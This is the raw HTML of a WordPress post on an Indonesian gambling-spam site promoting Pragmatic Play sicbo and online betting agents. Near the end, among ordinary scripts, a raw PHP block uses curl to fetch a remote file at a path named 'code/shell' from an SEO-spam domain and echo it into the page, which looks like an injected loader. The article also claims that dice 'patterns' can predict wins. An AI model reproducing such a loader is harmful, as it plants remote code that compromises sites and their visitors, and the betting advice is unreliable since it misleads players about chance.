!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/4781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=4781' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-4781 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-4781" class="post-4781 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-dadu tag-permainan-dadu-sicbo-terbaru tag-sicbo-dengan-bonus-terbaik-terbaru tag-sicbo-dengan-uang-asli-terbaru tag-sicbo-gratis-terbaru tag-sicbo-online-terbaru tag-sicbo-pragmatic-terbaru tag-situs-judi-dadu-sicbo-terbaru tag-taruhan-sicbo-terbaru">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sicbo Pragmatic Play terpercaya 2024" decoding="async" fetchpriority="high" srcset="https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/02/Sicbo-Pragmatic-Play-terpercaya-2024.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">Sicbo Pragmatic Play Terpercaya 2024 &#8211; Pilihan Terbaik</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Temukan informasi tentang sicbo Pragmatic Play terpercaya tahun 2024 di artikel ini. Jika Anda mencari permainan dadu online yang menarik dan strategi untuk memenangkan sicbo, maka Anda datang ke tempat yang tepat. Kami juga akan membahas situs judi terbaik di Indonesia yang menawarkan sicbo Pragmatic Play terpercaya.</p>
</p>
<p>Jika Anda ingin mencoba permainan dadu online yang menarik, sicbo Pragmatic Play adalah pilihan terbaik untuk dimainkan. Anda akan menemukan betapa serunya permainan ini dan mengapa sicbo Pragmatic Play tahun 2024 terpercaya. Tetap bersama kami untuk mendapatkan tips dan trik untuk meningkatkan peluang menang Anda saat bermain sicbo.</p>
<h2>Sicbo Pragmatic Play Terpercaya 2024 &#8211; Permainan Dadu Online yang Menarik</h2>
<p>Jika Anda mencari permainan dadu online yang menarik dan terpercaya tahun 2024, maka sicbo Pragmatic Play adalah pilihan terbaik. Sicbo Pragmatic Play menawarkan pengalaman bermain yang menghibur dan peluang menang yang besar. Dengan grafis yang menarik dan fitur yang inovatif, sicbo Pragmatic Play akan membuat Anda terpesona sejak awal.</p>
<p>Selain itu, kepercayaan sicbo Pragmatic Play tahun 2024 juga dapat dilihat dari reputasi dan integritasnya sebagai penyedia perangkat lunak kasino. Pragmatic Play adalah salah satu perusahaan pengembang permainan terbesar dan paling terkenal di industri judi online. Dengan mengandalkan platform yang aman dan terpercaya, Anda dapat memainkan sicbo Pragmatic Play dengan nyaman dan tanpa khawatir.</p>
<p>Tidak hanya itu, ada beberapa alasan mengapa permainan dadu sicbo Pragmatic Play terpercaya tahun 2024. Pertama, permainan ini sangat mudah dipahami dan dimainkan oleh pemula sekalipun. Anda hanya perlu menebak hasil lemparan dadu dan menempatkan taruhan Anda. Tidak ada strategi yang rumit atau aturan yang membingungkan, sehingga semua pemain dapat dengan mudah terlibat dan menikmati permainannya.</p>
<p>Kedua, sicbo Pragmatic Play menawarkan berbagai jenis taruhan yang menarik dan menguntungkan. Anda dapat memilih untuk bertaruh pada angka tertentu, kombinasi angka, atau hasil dari tiga dadu. Ini memberi Anda peluang untuk memaksimalkan keuntungan Anda dengan strategi taruhan yang tepat. Dengan mencoba berbagai jenis taruhan, Anda dapat menemukan pola yang paling menguntungkan dan meningkatkan peluang menang Anda.</p>
<p>Sicbo Pragmatic Play terpercaya tahun 2024 juga menawarkan fitur interaktif yang memungkinkan Anda bermain dengan pemain lain secara online. Anda dapat membentuk tim, bertaruh satu sama lain, atau bahkan berkomunikasi melalui chat. Ini memberikan pengalaman sosial yang seru dan memperdalam kepuasan bermain sicbo Pragmatic Play.</p>
<p>Apakah Anda ingin mencoba <b>permainan dadu sicbo terbaik</b> tahun 2024? Dengan sicbo Pragmatic Play terpercaya, Anda akan terhibur dan memiliki peluang besar untuk meraih kemenangan. Cobalah sekarang dan jadilah bagian dari pengalaman judi online yang mengasyikkan.</p>
<h2>Situs Judi Sicbo Online Terbaik di Indonesia</h2>
<p>Pada bagian ini, Anda akan menemukan daftar <b>situs judi sicbo online</b> terbaik di Indonesia. Anda dapat memilih <b>agen judi sicbo terpercaya</b> yang menawarkan permainan sicbo Pragmatic Play dengan keamanan dan kualitas terjamin. Kami akan memberikan panduan untuk memilih <b>situs judi sicbo online</b> yang dapat diandalkan dan memberi Anda pengalaman bermain yang baik.</p>
<p>Saat mencari <b>situs judi sicbo online</b> terbaik, penting bagi Anda untuk memilih <b>agen judi sicbo terpercaya</b> yang memiliki reputasi yang baik dan adil. Situs-situs ini menawarkan berbagai fitur dan layanan yang dirancang untuk memastikan pengalaman bermain yang menyenangkan dan aman bagi para pemain. </p>
<h3>Kriteria Untuk Situs Judi Sicbo Online Terbaik</h3>
<p>Ada beberapa kriteria yang harus Anda pertimbangkan saat memilih situs judi sicbo online terbaik di Indonesia. Berikut adalah beberapa faktor penting yang harus diperhatikan:</p>
<ol>
<li>Keamanan: Pastikan situs judi sicbo online yang Anda pilih memiliki sistem keamanan yang kuat untuk melindungi informasi pribadi dan transaksi keuangan Anda.</li>
<li>Pilihan Permainan: Cari situs yang menawarkan berbagai variasi permainan sicbo dan jenis taruhan untuk menghindari kebosanan saat bermain.</li>
<li>Keandalan: Pilih situs yang memiliki reputasi yang baik dan dapat diandalkan dalam hal pembayaran kemenangan dan dukungan pelanggan yang responsif.</li>
<li>Bonus dan Promosi: Cari situs yang menawarkan bonus dan promosi menarik untuk meningkatkan nilai permainan Anda.</li>
<li>Metode Pembayaran: Periksa apakah situs menyediakan metode pembayaran yang aman dan nyaman bagi Anda.</li>
</ol>
<p>Setelah Anda mempertimbangkan faktor-faktor ini, Anda dapat menggunakan daftar situs judi sicbo online terbaik di Indonesia untuk memilih <b>agen judi sicbo terpercaya</b> yang sesuai dengan preferensi dan kebutuhan Anda. Jangan ragu untuk membaca ulasan dan pengalaman pemain lain untuk mendapatkan wawasan yang lebih baik tentang kualitas layanan yang ditawarkan oleh situs-situs ini.</p>
<p>Dengan memilih agen judi sicbo terpercaya dan situs judi sicbo online terbaik, Anda dapat menikmati pengalaman bermain sicbo yang menarik dan menguntungkan.</p>
</p>
<h2>Cara Menang Main Sicbo dengan Efektif</h2>
<p>Untuk meningkatkan peluang menang dalam permainan sicbo, ada beberapa strategi dan tips yang dapat Anda terapkan. Dengan memahami berbagai jenis taruhan dadu online dan menggunakan strategi yang efektif, Anda dapat mengoptimalkan pengalaman bermain sicbo. Berikut adalah beberapa tips yang dapat Anda ikuti:</p>
<ol>
<li>Pelajari aturan dan peluang permainan sicbo. Mengetahui aturan dasar dan peluang taruhan akan membantu Anda mengambil keputusan yang lebih cerdas saat bermain.</li>
<li>Cobalah untuk memahami pola dan tren dalam hasil dadu. Melakukan analisis pola dapat membantu Anda mengidentifikasi peluang dan membuat prediksi yang lebih akurat.</li>
<li>Tempatkan taruhan pada jenis taruhan yang memiliki peluang lebih tinggi. Misalnya, taruhan pada angka tunggal atau dua angka memiliki peluang lebih tinggi daripada taruhan pada kombinasi tertentu.</li>
<li>Manfaatkan taruhan kombinasi untuk memaksimalkan potensi kemenangan. Taruhan kombinasi memungkinkan Anda memasang taruhan pada beberapa angka sekaligus, meningkatkan peluang menang.</li>
<li>Gunakan teknik manajemen bankroll yang baik. Tetapkan batas taruhan yang Anda mampu dan hindari terjebak dalam permainan berlebihan.</li>
<li>Praktikkan permainan sicbo dengan versi demo sebelum bertaruh dengan uang sungguhan. Ini akan membantu Anda memahami lebih baik permainan dan menguji strategi tanpa risiko kehilangan uang.</li>
</ol>
<p>Dengan menerapkan strategi dan tips ini, Anda dapat meningkatkan kemampuan dalam bermain sicbo dan memiliki peluang yang lebih baik untuk memenangkan taruhan. Selalu ingat untuk bermain dengan bijak dan bertanggung jawab.</p>
<p>Dalam bagian berikutnya, kami akan memberikan daftar bandar sicbo terbaik tahun 2024 yang dapat Anda pilih untuk bermain. Dengan memilih bandar sicbo terbaik, Anda akan mendapatkan pengalaman bermain yang lebih menyenangkan dan aman.</p>
<h2>Bandar Sicbo Terbaik 2024 &#8211; Daftar Sicbo Terpercaya</h2>
<p> Dalam bagian terakhir ini, kami akan memberikan daftar bandar sicbo terbaik tahun 2024. Jika Anda mencari <b>game sicbo terpopuler</b> yang menarik, Anda perlu melihat daftar ini. Kami telah melakukan penelitian dan mengumpulkan bandar sicbo terpercaya yang memberikan pengalaman bermain terbaik bagi para pemain. </p>
<p> <b>Game sicbo terpopuler</b> adalah pilihan yang tepat untuk Anda yang mencari tantangan dan keseruan dalam bermain sicbo. Dengan bandar sicbo terbaik di tahun 2024, Anda dapat memastikan bahwa Anda bermain dengan adil dan aman. <b>Daftar sicbo terpercaya</b> ini juga akan memastikan bahwa Anda dapat menikmati permainan dengan kualitas terbaik. </p>
<p> Dengan memilih bandar sicbo terbaik, Anda dapat merasakan sensasi dan kegembiraan dalam memainkan <b>game sicbo terpopuler</b>. Bandar sicbo terpercaya akan menyediakan permainan yang adil, transaksi yang aman, dan layanan pelanggan yang baik. Jadi, pastikan Anda melihat <b>daftar sicbo terpercaya</b> ini sebelum mulai bermain sicbo tahun 2024. </p>
<p> Dalam tahun 2024, Anda bisa memainkan game sicbo terpopuler dengan nyaman dan aman dengan bandar sicbo terbaik. Jadi, <b>daftar sicbo terpercaya</b> ini adalah panduan yang sangat berguna untuk Anda yang mencari pengalaman bermain sicbo yang luar biasa. Pilih bandar sicbo terpercaya dan rasakan sensasi kemenangan di tahun 2024! </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-dadu/" rel="category tag">Judi Dadu</a> and tagged <a href="https://zakhogenerators.com/tag/permainan-dadu-sicbo-terbaru/" rel="tag">permainan dadu sicbo terbaru</a>, <a href="https://zakhogenerators.com/tag/sicbo-dengan-bonus-terbaik-terbaru/" rel="tag">sicbo dengan bonus terbaik terbaru</a>, <a href="https://zakhogenerators.com/tag/sicbo-dengan-uang-asli-terbaru/" rel="tag">sicbo dengan uang asli terbaru</a>, <a href="https://zakhogenerators.com/tag/sicbo-gratis-terbaru/" rel="tag">sicbo gratis terbaru</a>, <a href="https://zakhogenerators.com/tag/sicbo-online-terbaru/" rel="tag">sicbo online terbaru</a>, <a href="https://zakhogenerators.com/tag/sicbo-pragmatic-terbaru/" rel="tag">sicbo pragmatic terbaru</a>, <a href="https://zakhogenerators.com/tag/situs-judi-dadu-sicbo-terbaru/" rel="tag">situs judi dadu sicbo terbaru</a>, <a href="https://zakhogenerators.com/tag/taruhan-sicbo-terbaru/" rel="tag">taruhan sicbo terbaru</a> on <a href="https://zakhogenerators.com/sicbo-pragmatic-play-terpercaya-2024-pilihan-terbaik/" title="2:15 am" rel="bookmark"><time class="entry-date" datetime="2024-02-21T02:15:24+07:00">February 21, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/situs-judi-sicbo-pragmatic-terbaik-di-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Situs Judi Sicbo Pragmatic Terbaik di Indonesia</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/raih-bonus-sicbo-pragmatic-online-main-menang/" rel="next">Raih Bonus Sicbo Pragmatic Online &#8211; Main &amp; Menang <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zakhogenerators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29079a238cb2466f942c5dadcaf7fe4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
